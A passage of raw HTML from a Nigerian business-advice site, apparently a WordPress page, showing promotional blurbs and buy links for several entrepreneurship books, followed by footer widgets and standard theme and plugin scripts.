<p>What sets "Hustlers Manual" apart is its practicality. Every concept and strategy shared in this book is backed by real-world examples and actionable advice. Whether you're interested in starting an online business, exploring the world of e-commerce, or becoming a digital nomad, this manual equips you with the tools and knowledge to thrive in the ever-evolving business landscape.</p>
<p>It's time to break free from the conventional and embrace a life of entrepreneurial freedom. Don't miss out on this opportunity to learn from one of the brightest minds in business. Get your hands on "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" and unlock your true potential today.</p>
 <a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11821"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B0C9QLC8V1" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11821" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/">What I Wished I&#8217;d Known Before Starting My First Business (Paperback)</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business. You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product). You need THIS BOOK! “What I Wished I’d Known Before Starting My First Business” reveals in a nutshell,</p>
<p>The lies they told you about business.</p>
<p>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</p>
<p>Why do so few businesses grow and become profitable?</p>
<p>A COMPLETE breakdown of what business is that no business school will teach you.</p>
<p>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</p>
<p>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</p>
<p>And lots more!</p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://alanaija.com">www.alanaija.com</a></p>
 <a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11717"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/978572204X" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver_compli/amazon_button.png" border="0" alt="Buy from Amazon" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11717" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/before-starting-my-first-business/">What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/before-starting-my-first-business/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business.</p>
<p>You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product).</p>
<p>You need THIS BOOK!</p>
<p><strong><b> </b></strong><strong><b>“What I Wished I’d Known Before Starting My First Business”</b></strong> reveals in a nutshell,</p>
<p><em><i>The lies they told you about business.</i></em></p>
<p><em><i> </i></em><em><i>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</i></em></p>
<p><em><i> </i></em><em><i>Why do so few businesses grow and become profitable</i></em><em><i>?</i></em></p>
<p><em><i> </i></em><em><i>A COMPLETE breakdown of what business is that no business school will teach you.</i></em></p>
<p><em><i> </i></em><em><i>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</i></em></p>
<p><em><i> </i></em><em><i>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</i></em></p>
<p><em><i> </i></em><em><i>And lots more!</i></em></p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://www.alanaija.com"><u>www.alanaija.com</u></a></p>
 <a href="https://alanaija.com/news/books/before-starting-my-first-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11511"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B09FG6YZDC" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11511" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/">Commanding Wealth Through Entrepreneurship</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/"><img alt="Commanding Wealth Through Entrepreneurship" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Thank you for your interest in buying this book. You made the best decision!</p>
<p>In this book, you will learn...</p>
<p>The fundamentals of entrepreneurship</p>
<p>The mindset of an entrepreneur</p>
<p>Business dynamics</p>
<p>How to raise capital for your business without borrowing or begging</p>
<p>What a business system is and how to build one</p>
<p>What a business vision is and how to generate a business vision</p>
<p>Hidden reasons why most businesses fail and how to overcome business failures without stress</p>
<p>How to establish your strategic supremacy in any business</p>
<p>Among others.</p>
<p>...You will never regret buying this book! (Mark my words!)</p>
 <a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11279"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="https://www.smashwords.com/books/view/1020928" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/smashwords_button.png" border="0" alt="Buy from Smashwords" /></a></div><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B07H5VP5HD" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div><div class="mbt-book-buybutton"><div class="mbt-shadowbox-iframe" data-href="https://gum.co/gILAP?as_embed=true&amp;outbound_embed=true"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/gumroad_button.png" border="0" alt="Buy from Gumroad" /></div></div></div></div><img alt="Commanding Wealth Through Entrepreneurship" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11279" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
				 </div> <div style="clear:both;"></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_697b388a4ef6e_rand td-pb-border-top"  data-td-block-uid="td_uid_10_697b388a4ef6e" ><script>var block_td_uid_10_697b388a4ef6e = new tdBlock();
block_td_uid_10_697b388a4ef6e.id = "td_uid_10_697b388a4ef6e";
block_td_uid_10_697b388a4ef6e.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_697b388a4ef6e_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_10_697b388a4ef6e.td_column_number = "1";
block_td_uid_10_697b388a4ef6e.block_type = "td_block_7";
block_td_uid_10_697b388a4ef6e.post_count = "3";
block_td_uid_10_697b388a4ef6e.found_posts = "234";
block_td_uid_10_697b388a4ef6e.header_color = "";
block_td_uid_10_697b388a4ef6e.ajax_pagination_infinite_stop = "";
block_td_uid_10_697b388a4ef6e.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_10_697b388a4ef6e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_10_697b388a4ef6e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-845x580.jpg 845w" sizes="(max-width: 100px) 100vw, 100px" alt="vision and purpose image" title="Day 1: Vision and Purpose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose">Day 1: Vision and Purpose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T17:23:24+00:00" >May 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="savings and investment image" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future">The Power of Financial Growth:Why Saving and Investing are Essential for...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T03:49:23+00:00" >January 17, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="business without money image" title="5 Disruptive Ways to Start a Business Without Money"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money">5 Disruptive Ways to Start a Business Without Money</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:55:49+00:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget widget_block"><div class="wp-widget-group__inner-blocks"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_697b388a57ceb_rand td-pb-border-top"  data-td-block-uid="td_uid_11_697b388a57ceb" ><script>var block_td_uid_11_697b388a57ceb = new tdBlock();
block_td_uid_11_697b388a57ceb.id = "td_uid_11_697b388a57ceb";
block_td_uid_11_697b388a57ceb.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_697b388a57ceb_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_11_697b388a57ceb.td_column_number = "1";
block_td_uid_11_697b388a57ceb.block_type = "td_block_7";
block_td_uid_11_697b388a57ceb.post_count = "3";
block_td_uid_11_697b388a57ceb.found_posts = "234";
block_td_uid_11_697b388a57ceb.header_color = "";
block_td_uid_11_697b388a57ceb.ajax_pagination_infinite_stop = "";
block_td_uid_11_697b388a57ceb.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_11_697b388a57ceb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_11_697b388a57ceb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?">Would You Like To Make Extra Income Doing AIM GLOBAL Business?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T21:23:54+00:00" >January 4, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="How To Make Money From AIM GLOBAL"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL">How To Make Money From AIM GLOBAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T06:00:01+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business"><img width="100" height="67" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg 400w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-300x200.jpg 300w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-220x150.jpg 220w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-315x210.jpg 315w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-390x266.jpg 390w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-310x210.jpg 310w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-150x100.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="Secrets Of Business Breakthrough" title="2 Things You Need To Know About A Business"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business">2 Things You Need To Know About A Business</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T09:00:41+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_697b388a606c8_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_12_697b388a606c8" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://alanaija.com/news/category/home/">Digital Marketing<span class="td-cat-no">209</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurship/">Contemporary Entrepreneurship<span class="td-cat-no">23</span></a></li><li><a href="https://alanaija.com/news/category/digital-entrepreneurship/">Digital Entrepreneurship<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/digital-skills/">Digital Skills<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/money-management/">Money Management<span class="td-cat-no">21</span></a></li><li><a href="https://alanaija.com/news/category/how-to-make-money-online/">How To Make Money Online<span class="td-cat-no">20</span></a></li><li><a href="https://alanaija.com/news/category/how-to-start-a-business/">How To Start A Business<span class="td-cat-no">17</span></a></li><li><a href="https://alanaija.com/news/category/business-family-life/">Business &amp; Family Life<span class="td-cat-no">10</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurs-interview/">Entrepreneurs Interview<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://alanaija.com/news/"><img src="https://alanaija.com/news/wp-content/uploads/2023/11/logo-header@2x.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to Alanaija.com - Your Gateway to Business Excellence.
We believe in the transformative power of business insights. In the dynamic landscape of African business, we recognize the need for a reliable source that not only provides valuable information but also inspires and guides entrepreneurs, business leaders, and enthusiasts towards success. This is why we created alanaija.com, a hub for business intelligence tailored for the African entrepreneur. Whether you're an aspiring entrepreneur, a seasoned business professional, or someone with a passion for the business world, alanaija.com is your companion on the journey to business excellence. Explore our articles, engage with our community, and let's navigate the world of business together. Thank you for choosing alanaija.com. To your success! - The Alanaija.com Team<div class="footer-email-wrap">Contact us: <a href="mailto:alanaijaonline@gmail.com">alanaijaonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-primary-menu-container"><ul id="menu-primary-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>                </div>

                <div>
                    &copy; &nbsp <a href = "https://alanaija.com/news/?page_id=1731">AlaNaija 2017</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1695">Disclaimer</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1728 ">Privacy Policy</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1157">Terms of use</a>&nbsp&nbsp&nbsp<a href = "#mailmunch-pop-364457">Study and Earn</a>&nbsp<a href = "https://drive.google.com/open?id=0BzZMt09Iz8sqdjB6SE02RVBEZXM">Download AlaNaija Mobile</a>
                    
                </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/news\/*"},{"not":{"href_matches":["\/news\/wp-*.php","\/news\/wp-admin\/*","\/news\/wp-content\/uploads\/*","\/news\/wp-content\/*","\/news\/wp-content\/plugins\/*","\/news\/wp-content\/themes\/Newspaper\/*","\/news\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697b388a66365
    -->

    <script type="module" src="https://alanaija.com/news/wp-content/plugins/instant-page/instantpage.js?ver=5.7.0" id="instantpage-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/news\/superpwa-sw-1.js?2.2.21","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-1.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/frontend.js?ver=3.5.5" id="mbt-frontend-js-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/lib/jquery.colorbox.min.js?ver=3.5.5" id="mbt-shadowbox-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
